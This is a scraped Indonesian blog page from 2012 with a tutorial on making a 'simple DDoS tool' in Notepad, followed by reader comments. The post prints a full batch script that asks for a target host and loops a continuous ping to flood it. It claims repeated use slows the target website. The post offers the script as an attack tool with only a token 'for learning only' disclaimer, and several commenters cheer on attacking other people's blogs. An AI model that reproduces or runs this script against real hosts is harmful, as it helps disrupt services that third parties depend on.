  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking' itemprop='url'><span itemprop='title'>Hacking</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Cara Membuat Tool DDoS Sederhana dari Notepad
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html#comment-form' onclick=''>
60</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html'>Cara Membuat Tool DDoS Sederhana dari Notepad</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-12-23T00:51:00+07:00'>Minggu, Desember 23, 2012</abbr></span><div class='clear'></div></div>
<div id='summary7114785872238856397'><div id='aim17114785872238856397'></div>
<div id='aim27114785872238856397'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html">Cara Membuat DDoS Sederhana dari Notepad</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - <u><b>DDoS</b></u> merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.<span class="fullpost">

</span><br />
<div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s1600/DDoS+Tools.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Membuat Tool DDoS Sederhana dari Notepad" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s1600/DDoS+Tools.jpg" title="Cara Membuat Tool DDoS Sederhana dari Notepad" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<u>DDos Tools</u></div>
<i><br /></i></div>
<div>
Dan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.</div>
<div>
<br /></div>
<div>
1. Buka Notepad</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup/s1600/DDoS+1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Membuat Tool DDoS Sederhana dari Notepad" border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup/s400/DDoS+1.png" title="Cara Membuat Tool DDoS Sederhana dari Notepad" width="400" /></a></div>
<div>
<br /></div>
<div>
2. Masukan Kode Berikut Ini :</div>
<div>
<br /></div>
<div>
<blockquote class="tr_bq">
@echo off<br />
mode 67,16<br />
title DDOS Attack<br />
color 0a<br />
cls<br />
echo.<br />
echo DDOS With Batchfile<br />
echo.<br />
set /p x=Server-Target:<br />
echo.<br />
ping %x%<br />
@ping.exe 127.0.0.1 -n 5 -w 1000 &gt; nul<br />
goto Next<br />
:Next<br />
echo.<br />
echo.<br />
echo.<br />
set /p m=ip Host:<br />
echo.<br />
set /p n=Packet Size:<br />
echo.<br />
:DDOS<br />
color 0c<br />
echo Attacking Server %m%<br />
ping %m% -i %n% -t &gt;nul<br />
goto DDOS</blockquote>
<br />
3. Kemudian Save As...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr/s1600/DDoS+2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Membuat Tool DDoS Sederhana dari Notepad" border="0" height="255" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr/s400/DDoS+2.png" title="Cara Membuat Tool DDoS Sederhana dari Notepad" width="400" /></a></div>
<br />
4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE/s1600/DDoS+3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Membuat Tool DDoS Sederhana dari Notepad" border="0" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE/s400/DDoS+3.png" title="Cara Membuat Tool DDoS Sederhana dari Notepad" width="400" /></a></div>
<br />
5. Buka file yang sudah dibuat tadi,<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp/s1600/DDoS+4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp/s400/DDoS+4.png" width="400" /></a></div>
<br />
6. Jika berhasil tampilannya akan seperti ini :<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS/s1600/DDoS+5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Membuat Tool DDoS Sederhana dari Notepad" border="0" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS/s400/DDoS+5.png" title="Cara Membuat Tool DDoS Sederhana dari Notepad" width="400" /></a></div>
<br />
7. Masukan web target pada kolom yang berkedip<br />
8. Kemudian tekan Enter.<br />
<br />
Dengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)<br />
<br />
Sekian saja postingan saya siang ini tentang&nbsp;<i><a href="http://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html">Cara Membuat Tool DDoS Sederhana dari Notepad</a></i>, semoga dapat bemanfaat.<br />
<br />
Credits: <a href="http://www.binushacker.net/" rel="nofollow" target="_blank">Binus Hacker</a></div>
</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Cara Membuat Tool DDoS Sederhana dari Notepad' data-url='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Hacking?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-12-23T00:51:00+07:00'>
Minggu, Desember 23, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking' rel='nofollow'>Hacking</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
60
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7125156618589229095'>
<a name='c7125156618589229095'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11567142967191155256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7125156618589229095-11567142967191155256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11567142967191155256' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7125156618589229095'>
<p>
Mas saya udah follow 1056, follow balik ya mas...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356200278493#c7125156618589229095' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1575823960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7125156618589229095' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9076799294164829625'>
<a name='c9076799294164829625'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.nakusan.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Nakusan Bali Technology">

</a></span></div>
<a href='http://www.nakusan.com' rel='nofollow' target='_blank'>Nakusan Bali Technology</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9076799294164829625'>
<p>
wahh.. mantep sekali tutorialnya sob.<br />berarti kita bisa jailin blog orang ya sob?<br /><br />thanks sob infonya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356202379986#c9076799294164829625' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9076799294164829625' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9158293264767350093'>
<a name='c9158293264767350093'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://artabez.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Artabez.Cam Berita dan Informasi">

</a></span></div>
<a href='http://artabez.blogspot.com' rel='nofollow' target='_blank'>Artabez.Cam Berita dan Informasi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9158293264767350093'>
<p>
saya sama sekali tidak mengerti soal komputer..huhuhu<br />saya nyimak aja ya kawan.<br /><br />terimakasih tipsnya kawan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356202725113#c9158293264767350093' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9158293264767350093' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2331074017244900377'>
<a name='c2331074017244900377'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11002288119582788560" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2331074017244900377-11002288119582788560"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" alt="" title="Stiker Jalingkut">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11002288119582788560' rel='nofollow' target='_blank'>Stiker Jalingkut</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2331074017244900377'>
<p>
trmksi sobat ane coba&#39;y sob. trmkasi sobat dah berbagi pengalaman
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356204343208#c2331074017244900377' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-516208782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2331074017244900377' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8636237813379088899'>
<a name='c8636237813379088899'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blogger-ska.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ska blogger">

</a></span></div>
<a href='http://blogger-ska.blogspot.com/' rel='nofollow' target='_blank'>ska blogger</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8636237813379088899'>
<p>
maen deface, ddos lagi ahh =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356213223391#c8636237813379088899' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8636237813379088899' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3559244887915618160'>
<a name='c3559244887915618160'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3559244887915618160-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Nakusan@ kira2 bigtu sob hehee :D<br /><br />Artabez@ ok sob, silahkan disimak :)<br /><br />Brebes vs Lamongan@ sama-sama sob.<br /><br />Ska Blogger@ wkwkwk :p</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356226034312#c3559244887915618160' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3559244887915618160' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8047077494952972241'>
<a name='c8047077494952972241'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17829068033591952817" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8047077494952972241-17829068033591952817"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="gtrslnc">

</a></span></div>
<a href='https://www.blogger.com/profile/17829068033591952817' rel='nofollow' target='_blank'>gtrslnc</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8047077494952972241'>
<p>
ngerti2 dikit aku sob.hehehe<br />ijin nyimak aja ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356232498034#c8047077494952972241' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1817537239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8047077494952972241' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6256608620325679420'>
<a name='c6256608620325679420'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13066820089249625888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6256608620325679420-13066820089249625888"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Arif Budiharjo">

</a></span></div>
<a href='https://www.blogger.com/profile/13066820089249625888' rel='nofollow' target='_blank'>Arif Budiharjo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6256608620325679420'>
<p>
Mantap, mw coba ah. <br />Kesuwun Um :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356233428019#c6256608620325679420' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-189822007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6256608620325679420' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3430384134663780054'>
<a name='c3430384134663780054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://sangmastervirus.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Muhammad Zulfi Rahmanzi">

</a></span></div>
<a href='http://sangmastervirus.blogspot.com/' rel='nofollow' target='_blank'>Muhammad Zulfi Rahmanzi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3430384134663780054'>
<p>
COOL...saya sngat berterima kasih atas infonya :D<br />jnagn lupa kunjung balik sob ke blog saya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356242911857#c3430384134663780054' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3430384134663780054' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c713786419131631534'>
<a name='c713786419131631534'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blog-supercoolzz.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Supercoolzz">

</a></span></div>
<a href='http://blog-supercoolzz.blogspot.com/' rel='nofollow' target='_blank'>Supercoolzz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-713786419131631534'>
<p>
wow hekell..:)<br />mantap nih anggota cyber4rt.. maju terus ya gan..:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356243082073#c713786419131631534' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/713786419131631534' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7957763749855681631'>
<a name='c7957763749855681631'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16832678591148018666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7957763749855681631-16832678591148018666"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" alt="" title="abang ichal">

